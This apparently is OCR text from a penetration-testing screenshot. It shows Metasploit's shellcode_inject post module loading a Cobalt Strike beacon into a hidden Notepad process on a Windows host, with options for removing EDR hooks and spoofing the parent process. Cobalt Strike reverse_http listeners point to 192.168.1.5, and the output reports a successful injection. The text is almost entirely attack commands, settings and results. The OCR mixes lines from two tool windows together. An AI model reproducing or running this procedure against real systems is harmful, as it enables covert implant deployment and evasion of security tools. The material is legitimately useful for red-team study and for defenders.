 ShellCode -> /root/CobaltStrike/payload/beacon.bin
msf6 post(windows/manage/shellcode_inject) > options
Event Log X Listeners X
Module options (post/windows/manage/shellcode_inject):
host
http-80 windows/beacon_http/reverse_http 192.168.1.5
windows/foreign/reverse_http 192.168.1.5
Name Current Setting Required Description
smb_beacon windows/beacon_bind_pipe
tcp_beacon windows/beacon_bind_tcp
AUTOUNHOOK false yes Auto remove EDRs hooks
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED false yes Retrieve output of the process
HIDDEN true yes Spawn an hidden process
INTERACTIVE false yes Interact with the process
PID 0 no Process Identifier of process to inject
PPID 0 no Process Identifier for PPID spoofing whe
SESSION 2 yes The session to run this module on
SHELLCODE /root/CobaltStrike/payload/beacon.bin yes Path to the shellcode to execute
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be execute
msf6 post(windows/manage/shellcode_inject) > run
[*] Running module against MSEDGEWIN10
[*] Spawned Notepad process 6252
[+] Successfully injected payload into process: 6252
[*] Post module execution completed
msf6 post(windows/manage/shellcode_inject) >